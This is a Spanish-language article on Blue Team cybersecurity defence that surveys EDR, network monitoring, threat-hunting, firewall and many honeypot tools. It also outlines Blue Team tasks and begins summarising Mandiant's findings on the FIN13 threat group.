Detección y respuesta de terminales
Endpoint Detection and Response, o EDR para abreviar, son herramientas y soluciones que ayudan a los Blue Teams y a los investigadores de seguridad a recopilar, documentar y almacenar datos provenientes de las actividades de los puntos finales para descubrir, analizar y mitigar las amenazas que se encuentran en dichos puntos finales.
Las herramientas EDR son una especie de novatos en los conjuntos de herramientas de ciberseguridad de los profesionales. A menudo se comparan con las soluciones avanzadas de protección contra amenazas en función de sus capacidades para detectar y proteger a las organizaciones contra las amenazas cibernéticas que tienen como objetivo penetrar los puntos finales y poner en peligro la seguridad de la organización.
A menudo utilizadas por los equipos SOC , las soluciones EDR también son excelentes adiciones a los kits de herramientas del Blue Teams, y estas son nuestras mejores opciones:
Ettercap: Ettercap es bien conocido como una herramienta de seguridad de red de código abierto para ataques de intermediarios en LAN. Ettercap presenta detección de conexiones en vivo, filtrado de contenido y admite la disección activa y pasiva de muchos protocolos. Escrito en C, también incluye muchas funciones para el análisis de redes y hosts, como el filtrado de paquetes según el origen y el destino de IP, la dirección MAC, el uso de envenenamiento ARP para rastrear una LAN conmutada entre dos hosts y mucho más.
Wazuh: Wazuh es una plataforma de código abierto para la detección de amenazas, el control de la integridad y la respuesta a incidentes. Le permite recopilar, agregar, indexar y analizar datos y ofrece detección de intrusiones, detección de vulnerabilidades, seguridad en la nube y contenedores, todo en una sola plataforma.
Event Tracker: Para un producto dos en uno, tenemos EventTracker , que es tanto SIEM como EDR. EventTracker proporciona una arquitectura de seguridad adaptable que integra predicción, protección, detección y respuesta. Proporciona todas estas capacidades en una herramienta unificada, lo que la hace rentable y práctica para hacer que la respuesta a incidentes y la detección y respuesta de puntos finales sean un proceso continuo.
Supervisión de la seguridad de la red
Las herramientas de monitoreo de seguridad de la red monitorean la actividad, el tráfico y los dispositivos de su red para detectar y descubrir amenazas cibernéticas, vulnerabilidades de seguridad o simplemente cualquier actividad sospechosa. Estas herramientas recopilan y analizan indicadores de compromiso y brindan datos procesables y alertas a los analistas de seguridad y los equipos azules para responder adecuadamente a los incidentes de seguridad.
Estas herramientas ayudan a los Blue Teams a obtener información en tiempo real sobre las actividades en la red y monitorear y alertar continuamente antes de que ocurra un daño real, lo que les brinda la capacidad de remediar los problemas de seguridad de manera oportuna.
Existen muchas herramientas de monitoreo de seguridad de red diferentes, con diferentes capacidades. Aquí hay una combinación de plataformas y soluciones con diferentes funcionalidades:
Zeek: Anteriormente conocido como Bro, Zeek es una plataforma de monitoreo de seguridad de red de código abierto que se encuentra en una plataforma de hardware, software, virtual o en la nube y observa el tráfico de la red, interpreta lo que ve y crea registros de transacciones, contenido de archivos y resultados totalmente personalizados, lo cual es adecuado para el análisis manual.
Wireshark: Una de las herramientas de monitoreo de seguridad de red más utilizadas, Wireshark es un nombre familiar. Wireshark realiza un análisis profundo de cientos de protocolos, captura en vivo y análisis fuera de línea, análisis de VoIP y captura archivos comprimidos con gzip y los descomprime. Los datos en vivo se pueden leer desde Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI y otros.
RITA: Real Intelligence Threat Analysis, o RITA , es un marco de código abierto para el análisis del tráfico de red. Es compatible con la detección de balizas, la detección de túneles DNS y la verificación de listas negras.
Maltrail: Maltrail, un sistema de detección de tráfico malicioso, es una herramienta de código abierto que utiliza listas negras disponibles públicamente de rastros maliciosos y sospechosos, así como rastros estáticos compilados a partir de varios informes AV y listas personalizadas definidas por el usuario. Además, utiliza mecanismos heurísticos avanzados para ayudar a identificar amenazas de red desconocidas.
Detección de amenazas
La paciencia, el pensamiento crítico y la creatividad son los tres pilares de la detección eficaz de amenazas, o caza de amenazas, como también se le llama. La caza de amenazas es un proceso complicado, y con todos sus aspectos técnicos, uno que no se puede explicar fácilmente. ¡Estén atentos a una publicación completa dedicada a esto!
Mencionamos anteriormente que en ciberseguridad, prepararse para un ciberataque es la mejor postura posible, sin reflexionar sobre si sucederá. La detección de amenazas comienza exactamente en ese punto.
Al emplear técnicas y métodos tanto manuales como automatizados, los cazadores de amenazas son una valiosa adición a los equipos azules, ya que les permiten descubrir posibles amenazas en curso que ya han penetrado las defensas y los sistemas de seguridad. Dado que la búsqueda de amenazas es un tema amplio que cubre muchas metodologías y herramientas, nos hemos centrado en aquellas herramientas que encontramos fáciles de usar e integrar, para ayudar de manera efectiva en la detección de amenazas:
Caza de amenazas: ThreatHunting es una aplicación de Splunk que contiene numerosos paneles y más de cien informes que lo ayudarán a habilitar los indicadores de búsqueda, lo que le permitirá investigarlos más a fondo.
Yara: “La navaja suiza de coincidencia de patrones para investigadores de malware”, Yara es también para los equipos azules. Esta herramienta lo ayudará a identificar y clasificar muestras de malware y crear descripciones de familias de malware, donde cada descripción consiste en un conjunto de cadenas y expresiones booleanas que determinan su lógica.
Helk: Hunting ELK, o HELK para abreviar, es una plataforma de búsqueda de amenazas de código abierto que proporciona capacidades de análisis avanzadas, como lenguaje declarativo SQL, transmisión estructurada, aprendizaje automático a través de portátiles Jupyter y Apache Spark sobre ELK (ahora Elastic) Stack. Esta herramienta ayuda a mejorar las pruebas y el desarrollo de casos de uso de búsqueda de amenazas y habilita capacidades de ciencia de datos.
Defensa de la red
Una red es el objetivo favorito de un atacante y, a menudo, el principal objetivo de los ataques cibernéticos. Proteger la red con soluciones de defensa de red avanzadas y administradas es uno de los primeros pasos a seguir para fortalecer las defensas de seguridad y la postura de una organización.
Hay muchas herramientas y soluciones diferentes para ayudar en la defensa de la red: firewalls, sistemas de detección de intrusos (IDS), firewalls de aplicaciones web (WAF), herramientas de prevención de pérdida de datos (DLP), controles de aplicaciones, bloqueadores de spam, etc.
Para esta lista, hemos decidido centrarnos en los cortafuegos, los cortafuegos del sistema, los WAF y los IDS:
ModSecurity: ModSecurity , o ModSec, es un firewall de aplicaciones web de código abierto que ofrece control de acceso y monitoreo de seguridad de aplicaciones en tiempo real, registro completo de tráfico HTTP, evaluación de seguridad pasiva continua, fortalecimiento de aplicaciones web y más.
WAF: Otra plataforma de seguridad que ofrece una serie de diferentes funcionalidades de seguridad, Wallarm , además de ser un WAF, puede realizar análisis de vulnerabilidades de aplicaciones, verificación de amenazas y pruebas de seguridad de aplicaciones. Esta plataforma también brinda protección automatizada contra los 10 principales riesgos de seguridad de aplicaciones web de OWASP , DDoS de aplicaciones, apropiación de cuentas y otras amenazas de seguridad de aplicaciones.
SNORT: SNORT, un sistema de detección y prevención de intrusiones en la red, es una herramienta de código abierto que ofrece análisis de tráfico en tiempo real y registro de paquetes. SNORT es uno de los sistemas de prevención de intrusiones más utilizados y ofrece análisis de protocolos, búsqueda de contenido y comparación.
pfSense: Un cortafuegos de sistema de código abierto muy apreciado, pfSense se basa en el sistema operativo FreeBSD. Su edición comunitaria gratuita ofrece no solo un firewall, sino también una tabla de estado, equilibrio de carga del servidor, traductor de direcciones de red, una VPN y mucho más.
CSF: ConfigServer Security & Firewall, o CSF , es otro cortafuegos del sistema, o más específicamente, un script de configuración de cortafuegos, así como una aplicación de detección de inicio de sesión/intrusión para servidores Linux que configura el cortafuegos de un servidor para denegar el acceso público a los servicios y solo permite ciertas conexiones. , como consultar correos electrónicos o cargar sitios web. Este conjunto de secuencias de comandos proporciona una secuencia de comandos de firewall SPI iptables y un proceso Daemon que verifica las fallas de autenticación de inicio de sesión que complementan el CSF.
Conclusión
Navegar a través de las muchas herramientas, soluciones y recursos apropiados para los Blue Teams y su operación puede ser desmoralizante. Pensar en las horas de trabajo que lleva implementar todos esos sistemas.
En España y sobre todo en organizaciones pequeñas, poder contar con un Blue Teams es costoso y un lujo que pocas organizaciones se pueden costear. Pero es algo que contribuye de forma proactiva a la seguridad de la organización.
El punto que aprovechan los cibercriminales es la ausencia de un Blue Teams en muchas de las organizaciones que atacan. Tenerlo y conformarlo debería ser una de las prioridades de cualquier dirección.
Dicen que el tema no es si van a intentar atacar la organización. Sino cuándo. Y cuando toque, será mejor que estéis preparad@s.
Estas en el equipo Azul (Blue Team), tu misión, simplemente proteger a la organización. De un ataque que no sabes cuándo será, ni de dónde vendrá.
Así que lejos de limpiar la casa para darle la bienvenida a nuestros invitados, es la hora de tender los señuelos, esos sensores que de alguna forma nos avisará si algo está ocurriendo en el entorno que estamos protegiendo. Por ejemplo la red de la organización.
En este laboratorio trabajaremos con una serie de herramientas que te ayudarán a proteger tu entorno.
Honeypots
Un honeypot es un sistema informático o aplicación señuelo que tiene como objetivo atraer a actores maliciosos que intentan atacar sistemas informáticos. Una vez que el atacante cae en la trampa del señuelo, el señuelo está ahí para permitir que los administradores recopilen datos valiosos sobre el atacante, el tipo de ataque e incluso identificar al atacante. Con los honeypots, los equipos azules pueden identificar amenazas emergentes y generar inteligencia de amenazas que se puede usar para tomar decisiones mejor informadas sobre las técnicas preventivas que la organización emplea contra las amenazas de red.
Hay diferentes honeypots, con diferentes complejidades:
Honeypot sencillo.
Honeypot de alta interacción.
Honeypot de interacción media.
Honeypot de baja interacción.
Además, podemos reconocer varias tecnologías de señuelos diferentes en uso, como el señuelo SSH, HTTPS, base de datos, servidor, cliente, malware, correo electrónico no deseado, IoT y otros.
En la siguiente lista, hemos incluido una buena combinación de diferentes tipos de honeypots para satisfacer las necesidades de las diferentes organizaciones.
Kippo
Kippo es un conocido honeypot SSH de interacción media escrito en Python. Esta herramienta está diseñada para detectar y registrar ataques de fuerza bruta, así como el historial completo de shell realizado por un atacante.
Kippo ofrece un sistema de archivos falso que puede agregar y eliminar archivos y, entre otras características, también puede ofrecer contenido falso a los atacantes, realizar algunos trucos con SSH que finge conectarse en algún lugar y cosas por el estilo. También está disponible kippo_detect, que le permite detectar la presencia de un kippo honeypot.
Glastopf
Glastopf es un honeypot basado en HTTP escrito en Python. Glastopf tiene la capacidad de emular diferentes tipos de vulnerabilidades, con emulaciones de ataques que incluyen inclusión de archivos locales y remotos, inyección de SQL, inyección de HTML a través de una solicitud POST, entre otros.
ElásticoMiel
ElasticHoney es, como su nombre lo indica, un honeypot diseñado para este tipo de base de datos: Elasticsearch. Es un honeypot simple pero efectivo con la capacidad de capturar solicitudes maliciosas que intentan explotar las vulnerabilidades de RCE en Elasticsearch. Escrito en GO, ElasticHoney ofrece binarios para la mayoría de las plataformas y está disponible para Windows y Linux.
Artillery
Artillery no es solo un honeypot, sino también una herramienta de monitoreo y un sistema de alerta. Con Artillery, puedes configurar los puertos más comunes y más escaneados, y poner en la lista negra a cualquiera que intente conectarse a ellos.
Esta herramienta también puede monitorear los registros SSH en busca de intentos de fuerza bruta y le enviará un correo electrónico cuando ocurra un ataque. Está disponible tanto para Windows como para Linux, aunque es posible que algunas funciones no estén disponibles para los usuarios de Windows.
El objetivo principal de todos los honeypots es identificar ataques emergentes contra diferentes tipos de software y recopilar informes para analizar y generar datos de inteligencia, que luego se utilizarán para crear técnicas de prevención contra amenazas de red.
Hay dos tipos diferentes de honeypots:
Honeypot de investigación: este tipo de señuelo es utilizada por desarrolladores, administradores de sistemas y gerentes de blue teams que trabajan en instituciones como universidades, colegios, escuelas y otras asociaciones relacionadas con la investigación del cibercrimen.
Honeypot de producción: Es utilizado por instituciones, empresas y corporaciones privadas y públicas para investigar el comportamiento y las técnicas de los piratas informáticos que buscan atacar las redes en Internet.
Esencialmente, un honeypot te permite obtener datos valiosos para que se pueda trabajar en diferentes estrategias de reducción de la superficie de ataque y sobre todo permite conocer al atacante y obtener estadísticas de por ejemplo, desde dónde se ataca, que puertos utilizan para atacar la infraestructura, técnicas y metodologías.
¿Cómo funciona un honeypot?
Un honeypot es un sistema de señuelos o trampas. Estos sistemas de captura a menudo se configuran en una VM o servidor en la nube conectado a una red, pero aislados y estrictamente monitoreados por equipos de sistemas y redes. Para ayudarles a hacerse notar por los malos, los honeypots están diseñados para ser intencionalmente vulnerables, con debilidades que un atacante detectará e intentará explotar.
Estas debilidades pueden ser parte de un agujero de seguridad dentro de una aplicación o vulnerabilidades del sistema, como puertos abiertos innecesarios, versiones de software desactualizadas, una contraseña débil o un kernel antiguo sin parches por ejemplo.
Una vez que el atacante ha encontrado su objetivo vulnerable, intentará lanzar un ataque y escalar los privilegios hasta que pueda obtener cierto control de la caja o la aplicación.
Lo que la mayoría de ellos no sabe es que un administrador del honeypot está observando cada uno de sus pasos con atención, recopilando datos del atacante que realmente ayudarán a fortalecer las políticas de seguridad actuales. El administrador también puede informar el incidente a las autoridades legales de inmediato, que es lo que suele suceder con las redes corporativas de alto nivel.
Ejemplos de Honeypots
Algunos ingenieros de sistemas tienden a clasificar los honeypots según el software objetivo que intentan proteger o exponer. Entonces, si bien la lista de honeypots podría ser extensa, aquí enumeramos algunos de los más populares:
Honeypot de spam: también conocido como honeypot de spam, este honeypot se creó específicamente para atrapar a los spammers antes de que lleguen a las casillas de correo electrónico legítimas. Estos a menudo tienen repetidores abiertos para ser atacados y trabajan en estrecha colaboración con las listas RBL para bloquear el tráfico malicioso.
Honeypot de malware: este tipo de honeypot se crea para simular aplicaciones, API y sistemas vulnerables con el fin de recibir ataques de malware. Los datos que luego se recopilan se utilizarán más tarde para el reconocimiento de patrones de malware, para ayudar a crear detectores de malware efectivos.
Honeypot de base de datos: las bases de datos son un objetivo común de los atacantes web y, al configurar un honeypot de base de datos, puede ver y aprender diferentes técnicas de ataque, como inyección SQL, abuso de privilegios, explotación de servicios SQL y mucho más.
Spider honeypot: este tipo de honeypot funciona mediante la creación de páginas web falsas y enlaces a los que solo pueden acceder los rastreadores web, no los humanos. Una vez que el rastreador accede al honeypot, se detecta junto con sus encabezados para un análisis posterior, generalmente para ayudar a bloquear bots maliciosos y rastreadores de redes publicitarias.
La mayoría de los honeypots funcionan como trampas que distraen a los atacantes de los datos críticos alojados en las redes reales. Otro punto en común es que casi todos los intentos de conexión a un honeypot pueden tratarse como hostiles, ya que hay pocas razones, si es que hay alguna, que puedan motivar a un usuario legítimo a conectarse con este tipo de sistemas.
Mientras configuras el honeypot, debes tener en cuenta el nivel de dificultad de vulnerabilidades que deseas exponer al atacante. Si es demasiado fácil de hackear, probablemente perderán interés o incluso se darán cuenta de que no están tratando con un sistema de producción real.
Por otro lado, si el sistema está demasiado reforzado, en realidad frustrará cualquier ataque y no podrá recopilar ningún dato. Entonces, en términos de dificultad, atraer a un atacante con algo entre fácil y difícil es su mejor apuesta para simular un sistema de la vida real.
¿Puede un atacante detectar si está dentro de un honeypot? Por supuesto. Los usuarios avanzados con un alto nivel de conocimiento técnico pueden reconocer algunas señales de que están ingresando a un honeypot.
Incluso los usuarios sin conocimientos técnicos pueden detectar los señuelos mediante el uso de detectores de honeypot automatizados, como Honeyscore de Shodan, que te permite identificar las direcciones IP de los honeypot.
En la siguiente captura se muestra la consola de gestión de un Honeypot:
Los principales Honeypot para identificar diferentes tipos de ataques:
Honeypot para SSH
Kippo: este honeypot SSH escrito en Python ha sido diseñado para detectar y registrar ataques de fuerza bruta y, lo que es más importante, el historial completo de shell realizado por el atacante. Está disponible para la mayoría de las distribuciones de Linux modernas y ofrece administración y configuración de comando CLI, así como una interfaz basada en web. Kippo ofrece un sistema de archivos falsos y la capacidad de ofrecer contenido falso a los atacantes (como archivos de contraseñas de usuarios, etc.), así como un poderoso sistema de estadísticas llamado Kippo Graph.
Cowrite: este honeypot SSH de interacción media funciona emulando un shell. Ofrece un sistema de archivos falso basado en Debian 5.0, que le permite agregar y eliminar archivos como desee. Esta aplicación también guarda todos los archivos descargados y cargados en un área segura y en cuarentena, para que pueda realizar análisis posteriores si es necesario. Además del shell emulado de SSH, se puede usar como un proxy SSH y Telnet, y le permite reenviar conexiones SMTP a otro señuelo SMTP.
Honeypot para HTTP
Glastopf: este honeypot basado en HTTP le permite detectar ataques de aplicaciones web de manera efectiva. Escrito en Python, Glastopf puede emular varios tipos de vulnerabilidades, incluida la inserción de archivos locales y remotos, así como la inyección de SQL (SQLi) y el uso de un sistema de registro centralizado con HPFeeds.
Nodepot: este honeypot de aplicación web se centra en Node.js e incluso le permite ejecutarlo en hardware limitado como Raspberry Pi / Cubietruck. Si está ejecutando una aplicación Node.js y está buscando obtener información valiosa sobre los ataques entrantes y descubrir qué tan vulnerable es, entonces este es uno de los honeypots más relevantes para usted. Disponible en la mayoría de las distribuciones de Linux modernas, ejecutarlo depende solo de unos pocos requisitos.
Google Hack Honeypot: comúnmente conocido como GHH, este honeypot emula una aplicación web vulnerable que los rastreadores web pueden indexar, pero permanece oculto a las solicitudes directas del navegador. El enlace transparente utilizado para este propósito reduce los falsos positivos y evita que se detecte el honeypot. Esto le permite probar su aplicación contra los siempre tan populares idiotas de Google . GHH ofrece un archivo de configuración fácil, así como algunas buenas capacidades de registro para obtener información crítica del atacante, como IP, agente de usuario y otros detalles del encabezado.
Honeypot para de WordPress
Honeypot Formidable: Este es uno de los honeypots más populares utilizados con WordPress. Es literalmente invisible para los humanos; solo los bots pueden caer en su trampa, por lo que una vez que un ataque automatizado entre en su formulario, será detectado y evitado de manera efectiva. Es una forma no intrusiva de defender WordPress contra el spam. Convenientemente, no requiere ninguna configuración. Simplemente active el complemento y se agregará a todos los formularios que use en WordPress, tanto en la versión gratuita como en la pro.
Honeypot para bots: creado para evitar que los bots automatizados usen ancho de banda innecesario y otros recursos del servidor de la infraestructura de su sitio. Al configurar este complemento, puede detectar y bloquear bots maliciosos, desde ataques de malware automatizados hasta spam y varios tipos de ataques de adware. Este honeypot de WordPress funciona agregando un enlace oculto en el pie de página de todas sus páginas. De esta manera, los humanos no lo detectan y solo atrapa a los bots malos que no siguen las reglas de robots.txt. Una vez que se detecta un bot malo, se bloqueará el acceso a su sitio web.
Wordpot: Este es uno de los honeypots de WordPress más eficaces que puede utilizar para mejorar la seguridad de WordPress . Le ayuda a detectar signos maliciosos de complementos, temas y otros archivos comunes que se utilizan para tomar las huellas digitales de una instalación de wordpress. Escrito en Python, es fácil de instalar, se puede manejar desde la línea de comandos sin problemas e incluye un archivo wordpot.conf para una fácil configuración de honeypot. También le permite instalar complementos personalizados de Wordpot para que pueda emular las vulnerabilidades populares de WordPress.
Honeypot para base de datos
ElasticHoney: con Elasticsearch explotado con tanta frecuencia en la naturaleza, nunca es una mala idea invertir en un honeypot creado específicamente para este tipo de base de datos. Este es un honeypot simple pero efectivo que le permitirá detectar solicitudes maliciosas que intentan explotar las vulnerabilidades de RCE. Funciona al recibir solicitudes de ataque en varios puntos finales populares, como /, /_search y /_nodes, y luego responde sirviendo una respuesta JSON que es idéntica a la instancia vulnerable de Elasticsearch. Todos los registros se guardan en un archivo llamado elastichoney.log. Una de las mejores cosas de esto es que esta herramienta trampa está disponible para los sistemas operativos Windows y Linux.
HoneyMy sql: este simple honeypot de MySQL se crea para proteger sus bases de datos basadas en SQL. Escrito en Python, funciona en la mayoría de las plataformas y se puede instalar fácilmente clonando su repositorio de GitHub.
MongoDB- HoneyProxy: uno de los honeypots de MongoDB más populares, este es específicamente un proxy de honeypot que puede ejecutar y registrar todo el tráfico malicioso en un servidor MongoDB de terceros. Se requiere Node.js, npm, GCC, g++ y un servidor MongoDB para que este honeypot de MongoDB funcione correctamente. Se puede ejecutar dentro de un contenedor Docker o cualquier otro entorno de VM.
Honeypots de correo electrónico
Honeymail: si está buscando una forma de detener los ataques basados en SMTP, esta es la solución perfecta. Escrito en Golang, este honeypot para correo electrónico le permitirá configurar numerosas funciones para detectar y prevenir ataques contra sus servidores SMTP. Sus características principales incluyen: configurar mensajes de respuesta personalizados, habilitar el cifrado StartSSL/TLS, almacenar correos electrónicos en un archivo BoltDB y extraer información del atacante, como el dominio de origen, el país, los archivos adjuntos y las partes del correo electrónico (HTML o TXT). También proporciona protección DDoS simple pero poderosa contra conexiones masivas.
Mailoney: Este es un gran señuelo de correo electrónico escrito en Python. Se puede ejecutar en diferentes modos, como open_relay (registrar todos los correos electrónicos que se intentaron enviar), postfix_creds (utilizado para registrar las credenciales de los intentos de inicio de sesión) y schizo_open_relay (que le permite registrar todo).
SpamHAT: esta trampa está diseñada para atrapar y evitar que el spam ataque cualquiera de sus casillas de correo electrónico. Para que esto funcione, asegúrese de tener instalado Perl 5.10 o superior, así como algunos módulos CPAN como IO::Socket, Mail::MboxParser, LWP::Simple, LWP::UserAgent, DBD::mysql, Digest: :MD5::File, además de tener un servidor MySQL corriendo con una base de datos llamada ‘spampot’.
Honeypot para IoT
HoneyThing: creado para Internet de los servicios habilitados para TR-069, este honeypot funciona actuando como un módem/enrutador completo que ejecuta el servidor web RomPager y es compatible con el protocolo TR-069 (CWMP). Este honeypot IOT es capaz de emular vulnerabilidades populares para Rom-0, Misfortune Cookie, RomPager y más. Ofrece compatibilidad con el protocolo TR-069, incluida la mayoría de sus comandos CPE populares, como GetRPCMethods, Get/Set Parameter Values, Download, etc. A diferencia de otros, este honeypot ofrece una interfaz basada en web fácil y pulida. Finalmente, todos los datos críticos se registran en un archivo llamado honeything.log
Kako: la configuración predeterminada ejecutará una serie de simulaciones de servicio para capturar información de ataque de todas las solicitudes entrantes, incluido el cuerpo completo. Incluye servidores Telnet, HTTP y HTTPS. Kako requiere los siguientes paquetes de Python para funcionar correctamente: Click, Boto3, Requests y Cerberus. Una vez que esté cubierto con los paquetes requeridos, puede configurar este honeypot de IOT usando un archivo YAML simple llamado kako.yaml. Todos los datos se registran y se exportan a AWS SNS y al formato JSON de archivo plano.
Otros tipos de Honeypots
Dionaea: este honeypot de baja interacción escrito en C y Python utiliza la biblioteca Libemu para emular la ejecución de instrucciones Intel x86 y detectar shellcodes. Además, podemos decir que es un honeypot multiprotocolo que ofrece soporte para protocolos como FTP, HTTP, Memcache, MSSQL, MySQL, SMB, TFTP, etc. Sus capacidades de registro ofrecen compatibilidad con Fail2Ban, hpfeeds, log_json y log_sqlite.
Miniprint: dado que las impresoras son algunos de los dispositivos más ignorados dentro de las redes informáticas, Miniprint es el aliado perfecto cuando necesita detectar y recopilar ataques basados en impresoras. Funciona al exponer la impresora a Internet mediante un sistema de archivos virtual donde los atacantes pueden leer y escribir datos simulados. Miniprint ofrece un mecanismo de registro muy profundo y guarda cualquier trabajo de impresión de postscript o texto sin formato en un directorio de carga para su posterior análisis.
Honeypot-ftp: Escrito en Python, este honeypot de FTP ofrece soporte completo para FTP y FTPS simples para que pueda realizar un seguimiento profundo de las credenciales de usuario y contraseña utilizadas en los intentos de inicio de sesión ilegales, así como los archivos cargados para cada sesión de FTP/FTPS.
HoneyNTP: NTP es uno de los protocolos más ignorados en Internet, y por eso es una buena idea ejecutar un NTP Honeypot. Este es un servidor NTP simulado de Python que se ejecuta sin problemas en los sistemas operativos Windows y Linux. Funciona registrando todos los paquetes NTP y números de puerto en una base de datos de Redis para que pueda realizar un análisis posterior.
Thug: Thug no es un honeypot per se, sino un honeyclient. Así como las tecnologías honeypot permiten la investigación de los ataques del lado del servidor, los honeyclients se enfrentan a los ataques del lado del cliente. Al actuar como un complemento de los honeypots, Thug es una herramienta de cliente de miel de baja interacción diseñada para imitar el comportamiento de un navegador web para analizar enlaces sospechosos y determinar si contienen componentes maliciosos.
Canarytokens: Canarytokens es una herramienta honeytoken creada para emular web bugs, las imágenes transparentes que rastrean cuando alguien abre un correo electrónico incrustando una URL única en la etiqueta de imagen de la página web y monitorea las solicitudes GET. Canarytokens hace lo mismo pero para lecturas de archivos, consultas de bases de datos, ejecuciones de procesos, patrones en archivos de registro y mucho más. Le permite configurar trampas en sus sistemas en lugar de configurar trampas separadas. En otras palabras, los atacantes anuncian que han violado su sistema “tropezando” con un token.
Conclusión
Para los nuevos Blue Teams, instalar y configurar cualquiera de estas herramientas de Honeypot es un trabajo fácil, solo ten presente hacerlo en una red de prueba separada de tus sistemas de producción, al menos en tus primeras pruebas hasta que sepas lo que estás haciendo.
¿Estás listo para prevenir aún más amenazas de red? Explora tu área de superficie de ataque hoy y descubre cuánta información está exponiendo, antes de que lo hagan los malos.
Bienvenido al mundo de los “pitufos”, así se le suele llamar a aquellos profesionales de ciberseguridad encargados de proteger a las infraestructuras, programas, aplicaciones en general de las organizaciones. En términos más formales, un equipo de Blue Team está integrado por expertos de la seguridad informática cuya visión es la de la organización desde dentro hacia fuera. Protegen los activos de la misma contra las amenazas externas. Tienen muy claros cuáles son los objetivos de negocio y de la estrategia de seguridad de la empresa. De este modo, lo que procuran es fortalecer la seguridad informática para que ningún intruso acceda y pueda acabar con los protocolos de defensa establecidos.
Qué hace un Blue Team
Lo primero que hace un Blue Team es reunir datos, documentarse sobre todo aquello que hay que proteger, y efectúa una evaluación de riesgos. El siguiente paso será el de reforzar el acceso al sistema de diversas formas como, por ejemplo, introduciendo políticas más estrictas en materia de seguridad y ejerciendo una función didáctica con los trabajadores de la organización para que entiendan y se ajusten a los procedimientos de seguridad de la misma.
Es habitual que se establezcan protocolos de vigilancia que puedan registrar la información relativa al acceso a los sistemas e ir comprobando si se produce algún tipo de actividad inusual.
El Blue Team efectúa comprobaciones periódicas del sistema, analiza claves por defecto, complejidad de las password, como auditorías del sistema de nombres de dominio (DNS), de la vulnerabilidad de la red interna o externa, etc.
También se encargan de establecer medidas de seguridad alrededor de los activos clave de una organización, identifican los activos críticos, analizando y documentando la importancia de estos para el negocio y las consecuencias que tendría su ausencia.
El siguiente paso será realizar evaluaciones de riesgo identificando las amenazas contra cada activo y las debilidades que pueden explotar. Si se tiene conocimiento de los riesgos y estos pueden priorizarse, el Blue Team tendrá la posibilidad de desarrollar un plan de acción para establecer controles que reduzcan el impacto o la posibilidad de que las amenazas se lleven a cabo contra los activos.
El personal directivo superior debe implicarse en esta etapa, ya que son los únicos con la capacidad de decidir si quieren aceptar un riesgo o aplicar controles que puedan mitigarlo. Lo más habitual es que a la hora de poner en marcha los controles, previamente se haga un análisis de costes y beneficios para garantizar que dichos controles de seguridad sean lo suficientemente beneficiosos para la empresa.
Cómo funciona un Blue Team
Algunos de los procedimientos que pone en marcha un Blue Team son:
Realizar auditorías del DNS, con esto se pueden prevenir ataques de phishing, evitar problemas de DNS caducados, el tiempo de inactividad por la eliminación de registros del DNS y por supuesto, evitar e incluso reducir los ataques al DNS y a la web.
Efectuar análisis de la huella digital teniendo la capacidad así de rastrear la actividad de los usuarios e identificar las firmas conocidas que puedan alertar de una violación de la seguridad. Instalar software de seguridad de puntos finales en dispositivos externos, algo que ahora en tiempos de teletrabajo, resulta prácticamente imprescindible.
Asegurar que los controles de acceso al cortafuegos tengan la configuración correcta y mantener el software antivirus actualizado.
Desplegar software IDS e IPS para controlar la seguridad de detección y prevención.
Aplicar soluciones SIEM para registrar y absorber la actividad de la red.
Efectuar un análisis continuado de los registros y la memoria para recabar datos sobre algún tipo de actividad inusual en el sistema e identificar y localizar un ataque informático.
Segregar las redes y asegurarse de que su configuración es la correcta.
Implementar un software de exploración de vulnerabilidades.
Implementar un software antivirus o antimalware.
Entendiendo el ciclo de vida de un ataque
Para entender el funcionamiento de los grupos de cibercriminales y a que se enfrenta los equipos de Blue Team, vamos a exponer la investigación realizado por la empresa Mandiant sobre un grupo profesional de cibercriminales.
Desde 2017, Mandiant ha estado rastreando a FIN13, un actor de amenazas diligente y versátil con motivaciones financieras, el cual, realiza intrusiones a largo plazo en México con un marco de tiempo de actividad que se remonta a 2016. Las operaciones de FIN13 tienen varias diferencias notables con respecto a las tendencias actuales de robo de datos de los ciberdelincuentes y la extorsión de ransomware.
Aunque sus operaciones continúan hasta el día de hoy, en muchos sentidos, las intrusiones de FIN13 son como una cápsula del tiempo del ciberdelito financiero tradicional de tiempos pasados. En lugar de los grupos de ransomware de “pisa y corre” que prevalecen en la actualidad, FIN13 se toma su tiempo para recolectar información para realizar transferencias fraudulentas de dinero. En lugar de depender, en gran medida, de marcos de ataque como Cobalt Strike, la mayoría de las intrusiones de FIN13 implican un uso intensivo de puertas traseras pasivas personalizadas y herramientas para acechar en entornos a largo plazo. En este blog, describimos los aspectos notables de las operaciones de FIN13 para destacar un ecosistema regional de ciberdelincuentes que merece más exploración.
Objetivos de FIN13
Desde mediados de 2017, Mandiant ha respondido a múltiples investigaciones las cuales se han atribuido a FIN13. A diferencia de otros actores motivados financieramente, FIN13 tiene objetivos altamente ubicados. Más de cinco años de datos de intrusión de Mandiant muestran que FIN13 opera exclusivamente contra organizaciones con sede en México y se ha dirigido específicamente a grandes organizaciones en las industrias financiera, minorista y hotelera. Una revisión de los datos financieros, disponibles públicamente, muestra que varias de estas organizaciones tienen ingresos anuales de millones a miles de millones en dólares estadounidenses (1 USD = 21,11 MXN al 6 de diciembre de 2021).
FIN13 mapeará minuciosamente la red de una víctima, capturando credenciales, robando documentos corporativos, documentación técnica, bases de datos financieras y otros archivos los cuales respaldarán su objetivo de ganancia financiera por medio de la transferencia fraudulenta de fondos de la organización víctima.
Tiempo de permanencia y vida útil operativa
Las investigaciones de Mandiant determinaron que FIN13 tenía un tiempo medio de permanencia, (definido como la duración entre el inicio de una ciberintrusión y su identificación), de 913 días o 2 años y medio. El largo tiempo de permanencia de un actor con motivación financiera es anómalo y significativo por muchos factores. En el reporte 2021 de Mandiant M-Trends, el 52% de los compromisos tenían tiempos de permanencia de menos de 30 días, mejoró desde el 41% en 2019: “Un factor importante que contribuye al aumento de la proporción de incidentes con tiempos de permanencia de 30 días o menos es el aumento continuo en la proporción de investigaciones que involucraron ransomware, el cual aumentó al 25% en 2020, de un 14% en 2019″. El tiempo de permanencia de las investigaciones de ransomware se puede medir en días, mientras que FIN13 suele estar presente en entornos durante años para realizar sus operaciones más sigilosas y obtener la mayor recompensa posible.
